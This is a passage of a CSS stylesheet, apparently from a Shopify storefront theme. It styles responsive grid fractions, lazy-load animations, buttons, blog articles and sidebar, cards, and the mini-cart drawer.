	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

